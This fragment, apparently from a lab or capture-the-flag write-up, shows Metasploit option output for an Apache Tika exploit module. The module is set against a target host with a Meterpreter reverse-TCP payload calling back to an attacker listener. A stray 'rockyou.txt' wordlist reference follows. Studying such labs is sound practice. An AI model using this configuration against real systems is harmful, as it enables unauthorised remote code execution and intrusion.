 msf6 exploit(windows/http/apache_tika_jp2_jscript) > options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.162.84 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 61777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH /meta no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.0.160 yes The listen address (an interface may be specified)
LPORT 61777 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
Sistema de ...
rockyou.txt